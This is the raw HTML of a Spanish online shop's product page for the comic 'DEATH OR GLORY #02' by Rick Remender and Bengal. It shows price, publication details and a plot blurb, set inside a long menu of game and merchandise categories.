	<li id="nav-menu-item-307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/" class="menu-link  sub-menu-link">Juego de Tronos </a></li>
	<li id="nav-menu-item-304" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/" class="menu-link  sub-menu-link">Figuras Articuladas </a></li>
	<li id="nav-menu-item-302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/camisetas/" class="menu-link  sub-menu-link">Camisetas </a></li>
	<li id="nav-menu-item-301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/" class="menu-link  sub-menu-link">Bolsos &#8211; Mochilas &#8211; Carteras </a></li>
	<li id="nav-menu-item-313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/tazas/" class="menu-link  sub-menu-link">Tazas </a></li>
	<li id="nav-menu-item-1792" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/llaveros/" class="menu-link  sub-menu-link">Llaveros </a></li>
	<li id="nav-menu-item-311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/peluches/" class="menu-link  sub-menu-link">Peluches </a></li>
	<li id="nav-menu-item-1795" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/felpudos/" class="menu-link  sub-menu-link">Felpudos </a></li>
	<li id="nav-menu-item-47347" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/puzles/" class="menu-link  sub-menu-link">Puzles </a></li>
	<li id="nav-menu-item-1794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/" class="menu-link  sub-menu-link">Merchandising Variado </a></li>

</ul>
</li>
<li id="nav-menu-item-285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MESA <span class="menu-description">Juegos de mesa y rol</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" class="menu-link  sub-menu-link">Mesa &#8211; Novedades </a></li>
	<li id="nav-menu-item-320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/" class="menu-link  sub-menu-link">Mesa &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-16372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" class="menu-link  sub-menu-link">Juegos de CARTAS </a></li>
	<li id="nav-menu-item-1753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" class="menu-link  sub-menu-link">Eurogames </a></li>
	<li id="nav-menu-item-288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" class="menu-link  sub-menu-link">Familiares </a></li>
	<li id="nav-menu-item-1755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" class="menu-link  sub-menu-link">Infantiles </a></li>
	<li id="nav-menu-item-1749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" class="menu-link  sub-menu-link">Party Games </a></li>
	<li id="nav-menu-item-41517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/" class="menu-link  sub-menu-link">Escape Room </a></li>
	<li id="nav-menu-item-61829" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/" class="menu-link  sub-menu-link">Juegos de Dados </a></li>
	<li id="nav-menu-item-1754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/" class="menu-link  sub-menu-link">Fillers </a></li>
	<li id="nav-menu-item-1751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/" class="menu-link  sub-menu-link">Cooperativos </a></li>
	<li id="nav-menu-item-1750" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" class="menu-link  sub-menu-link">Ameritrash </a></li>
	<li id="nav-menu-item-1752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/" class="menu-link  sub-menu-link">Dungeon Crawlers </a></li>
	<li id="nav-menu-item-48630" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/" class="menu-link  sub-menu-link">Juego Experto </a></li>
	<li id="nav-menu-item-48629" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/" class="menu-link  sub-menu-link">Wargames </a></li>
	<li id="nav-menu-item-322" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" class="menu-link  sub-menu-link">2 Jugadores </a></li>
	<li id="nav-menu-item-44482" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/" class="menu-link  sub-menu-link">1 Jugador &#8211; Solitario </a></li>
	<li id="nav-menu-item-68511" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/" class="menu-link  sub-menu-link">Mesa &#8211; Dados </a></li>
	<li id="nav-menu-item-68512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Fundas </a></li>
	<li id="nav-menu-item-68513" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-62155" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-rol/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ROL </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/" class="menu-link  sub-menu-link">Rol &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" class="menu-link  sub-menu-link">Rol &#8211; Novedades </a></li>
	<li id="nav-menu-item-62176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" class="menu-link  sub-menu-link">Dungeons &amp; Dragons </a></li>
	<li id="nav-menu-item-62185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" class="menu-link  sub-menu-link">Llamada de Cthulhu </a></li>
	<li id="nav-menu-item-62183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/" class="menu-link  sub-menu-link">Mundo de Tinieblas </a></li>
	<li id="nav-menu-item-62182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/" class="menu-link  sub-menu-link">Pathfinder </a></li>
	<li id="nav-menu-item-62177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/" class="menu-link  sub-menu-link">El Anillo Único </a></li>
	<li id="nav-menu-item-66269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/" class="menu-link  sub-menu-link">Warhammer Rol </a></li>
	<li id="nav-menu-item-62186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/" class="menu-link  sub-menu-link">La Factoría de Ideas </a></li>
	<li id="nav-menu-item-62184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/" class="menu-link  sub-menu-link">Otros Juegos de Rol </a></li>
	<li id="nav-menu-item-62178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/" class="menu-link  sub-menu-link">Rol &#8211; Dados </a></li>
	<li id="nav-menu-item-62179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/" class="menu-link  sub-menu-link">Rol &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-62181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/" class="menu-link  sub-menu-link">Rol &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62156" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/magic/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MAGIC </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62196" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_cajas/" class="menu-link  sub-menu-link">Magic &#8211; Cajas </a></li>
	<li id="nav-menu-item-62195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_sellados/" class="menu-link  sub-menu-link">Magic &#8211; Sellados </a></li>
	<li id="nav-menu-item-62188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic-commander/" class="menu-link  sub-menu-link">Magic &#8211; Commander </a></li>
	<li id="nav-menu-item-62193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicfundas/" class="menu-link  sub-menu-link">Magic &#8211; Fundas </a></li>
	<li id="nav-menu-item-62190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" class="menu-link  sub-menu-link">Magic &#8211; Deck Boxes </a></li>
	<li id="nav-menu-item-62192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magictapetes/" class="menu-link  sub-menu-link">Magic &#8211; Tapetes </a></li>
	<li id="nav-menu-item-62194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicalbumes/" class="menu-link  sub-menu-link">Magic &#8211; Álbumes </a></li>
	<li id="nav-menu-item-62189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicaccesorios/" class="menu-link  sub-menu-link">Magic &#8211; Accesorios </a></li>
	<li id="nav-menu-item-62191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">Magic &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">JUEGOS CARTAS <span class="menu-description">Juegos de cartas coleccionables</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-90269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/" class="menu-link  sub-menu-link">JCC &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62166" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-88907" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/" class="menu-link  sub-menu-link">Riftbound </a></li>
	<li id="nav-menu-item-62163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" class="menu-link  sub-menu-link">Pokemon TCG </a></li>
	<li id="nav-menu-item-62161" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/" class="menu-link  sub-menu-link">Disney Lorcana </a></li>
	<li id="nav-menu-item-62162" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/" class="menu-link  sub-menu-link">Star Wars Unlimited </a></li>
	<li id="nav-menu-item-94860" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/" class="menu-link  sub-menu-link">Gundam </a></li>
	<li id="nav-menu-item-103514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/" class="menu-link  sub-menu-link">Naruto TCG </a></li>
	<li id="nav-menu-item-67204" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/" class="menu-link  sub-menu-link">Altered TCG </a></li>
	<li id="nav-menu-item-62165" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/" class="menu-link  sub-menu-link">Flesh &amp; Blood </a></li>
	<li id="nav-menu-item-62164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/" class="menu-link  sub-menu-link">Dragon Ball CG </a></li>
	<li id="nav-menu-item-62167" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" class="menu-link  sub-menu-link">Marvel Champions </a></li>
	<li id="nav-menu-item-62168" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/" class="menu-link  sub-menu-link">Cartas &#8211; Fundas </a></li>
	<li id="nav-menu-item-62169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" class="menu-link  sub-menu-link">Cartas &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-69597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/categoria-producto/accesorios/" class="menu-link  main-menu-link">ACCESORIOS </a></li>
<li id="nav-menu-item-62158" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MINIATURAS <span class="menu-description">Juegos cuyo componente principal son las miniaturas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62170" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/" class="menu-link  sub-menu-link">HeroQuest </a></li>
	<li id="nav-menu-item-62171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/" class="menu-link  sub-menu-link">Zombicide </a></li>
	<li id="nav-menu-item-62172" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/" class="menu-link  sub-menu-link">Warhammer 40K </a></li>
	<li id="nav-menu-item-62174" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/" class="menu-link  sub-menu-link">Warhammer Fantasy </a></li>
	<li id="nav-menu-item-62173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" class="menu-link  sub-menu-link">Blood Bowl </a></li>

</ul>
</li>
<li id="nav-menu-item-62157" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">OFERTAS <span class="menu-description">Las ofertas especiales son con frecuencia para una cantidad muy limitada de artículos y duran hasta que se agoten las existencias. ¡Como siempre, el que primero llega, primero se lo lleva!</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-103485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Cartas </a></li>
	<li id="nav-menu-item-62201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Magic </a></li>
	<li id="nav-menu-item-62197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Rol </a></li>
	<li id="nav-menu-item-62198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertascomics/" class="menu-link  sub-menu-link">OFERTAS &#8211; Cómics </a></li>
	<li id="nav-menu-item-62200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link  sub-menu-link">OFERTAS &#8211; Merchandising </a></li>

</ul>
</li>
<li id="nav-menu-item-62153" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/cantina/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CANTINA <span class="menu-description">Nuestro apartado más diferente…</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62160" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinnercarta/" class="menu-link  sub-menu-link">Carta </a></li>
	<li id="nav-menu-item-62159" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinneractividades/" class="menu-link  sub-menu-link">Actividades </a></li>
	<li id="nav-menu-item-91771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/entradas/" class="menu-link  sub-menu-link">Entradas </a></li>

</ul>
</li>
<li id="nav-menu-item-62202" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/torneos" class="menu-link  main-menu-link">CALENDARIO </a></li>
</ul>    </nav>
</div>        </header>

		
			
			
					        <div class="site-content">

<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="c-breadcrumb-wrapper" style="background-image: url(https://arte9.com/wp-content/themes/madara/images/bg-search.jpg)"><div class="container"><div class="row"><div class="col-md-12"><ul class="c-woo-breadcrumb"><li><a href="https://arte9.com">Home</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/comics-2/">Comics</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/">Cómic Europeo</a></li> &#47; <li>DEATH OR GLORY #02</li></ul></div></div></div></div>
    <div class="c-page-content style-1">
        <div class="content-area">
            <div class="container">
                <div class="row ">

                    <div class="main-col sidebar-hidden col-md-12 col-sm-12">

						

						
							<div class="woocommerce-notices-wrapper"></div><div id="product-13782" class="product type-product post-13782 status-publish first instock product_cat-comic_europeo product_cat-comics-2 product_cat-norma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://arte9.com/wp-content/uploads/2021/04/Deathorglory-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2021/04/Deathorglory.jpg"><img width="488" height="750" src="https://arte9.com/wp-content/uploads/2021/04/Deathorglory.jpg" class="wp-post-image" alt="" loading="lazy" title="Deathorglory" data-caption="" data-src="https://arte9.com/wp-content/uploads/2021/04/Deathorglory.jpg" data-large_image="https://arte9.com/wp-content/uploads/2021/04/Deathorglory.jpg" data-large_image_width="488" data-large_image_height="750" srcset="https://arte9.com/wp-content/uploads/2021/04/Deathorglory.jpg 488w, https://arte9.com/wp-content/uploads/2021/04/Deathorglory-195x300.jpg 195w, https://arte9.com/wp-content/uploads/2021/04/Deathorglory-340x523.jpg 340w" sizes="(max-width: 488px) 100vw, 488px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">DEATH OR GLORY #02</h1><h3 class="autor">Autor: <span style="color:red">Rick Remender - Bengal</span></h3><p><table class="precio"><tr class="uno"><td></td><td></td><td class="des">Descuento</td></tr><tr><td class="tachado2">19,00€</td><td class="preciotd">&nbsp;&nbsp;&nbsp;18,05€&nbsp;&nbsp;&nbsp;</td><td class="descuento"><des>5%</des></td><td> <button id="add-articulo" class="button addtocart"><span class="addtocart">AÑADIR</span></button></td></tr></table></p><table class="datos"><tr><td>Colección:</td><td><span style="color:red;">DEATH OR GLORY</span></td></tr><tr><td>Editorial:</td><td><span style="color:red;">Norma</span></td></tr><tr><td>Encuadernación:</td><td><span style="color:red;">Rústica</span></td></tr><tr><td>Número de páginas:</td><td><span style="color:red;">168</span></td></tr><tr><td>Color:</td><td><span style="color:red;">Color</span></td></tr><tr><td>Fecha publicación:</td><td><span style="color:gray;">30-04-2021</span></td></tr></table><script>
	jQuery(function(){
		jQuery('#main').attr('style', 'background-color: #fff;');
		jQuery('.value, .input-text, .posted_in > a, h2, p, h1, h3').attr('style', 'color: #000 !important;');
		jQuery('#description').attr('style', 'color: #000 !important;');
		jQuery('.price > span > span').attr('style', 'color: #000 !important;');
	});
</script><div class="woocommerce-product-details__short-description">
	<p>LLEGA LA CONCLUSIÓN DE ESTE THRILLER DE ACCIÓN PISANDO EL PEDAL A FONDO. Glory ha sido criada al margen de la sociedad en un convoy de camioneros, los últimos hombres y mujeres que luchan por la verdadera libertad en las carreteras de EE. UU. Para poder pagar una operación vital para su padre, Glory tiene que lograr hacer cuatro robos en tres días a asesinos de la mafia, policías corruptos y un exmarido psicópata decidido a volver a tenerla junto a él, cueste lo que cueste. Obstáculo tras obstáculo, Glory, Red y (lo que queda de) su pandilla lograrán alcanzar la Tierra Prometida ¿demasiado tarde? Una epopeya trepidante y conmovedora que solo puede terminar de una manera con la muerte o la gloria! El guionista de éxito Rick Remender se une al espectacular artista francés Bengal para ofrecernos una trepidante persecución a través del Oeste americano y ahondar en el tema de nuestra menguante libertad y el precio que pagan aquellos que quieren conservarla.</p>
</div>
<p class="stock in-stock">1 disponibles (puede reservarse)</p>

	
	<form class="cart" action="https://arte9.com/producto/death-or-glory-02/" method="post" enctype='multipart/form-data'>
		
		        <div class="quantity">

            <label class="screen-reader-text" for="quantity_6969f8b875603">Quantity</label>

            <div class="quantity-text">
                <p>Quantity</p>
            </div>

            <div class="quantity-select">

                <input class="minus" type="button" value="-">

                <input type="text" step="1" min="1" max="" name="quantity" value="1" title="Number of item!" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric aria-labelledby="DEATH OR GLORY #02 quantity                " /> <input class="plus" type="button" value="+">

            </div>

        </div>

		
		<button type="submit" name="add-to-cart" value="13782" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<img src="/wp-content/themes/madara-child/img/banner-arte9.jpeg" alt="banner indicando portes seguridada y mejor precio" /><div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" rel="tag">Cómic Europeo</a>, <a href="https://arte9.com/categoria-producto/comics-2/" rel="tag">Comics</a>, <a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" rel="tag">Norma</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<p class="woocommerce-verification-required">Solo los usuarios registrados que hayan comprado este producto pueden hacer una valoración.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="geth2 products columns-6">
			
					
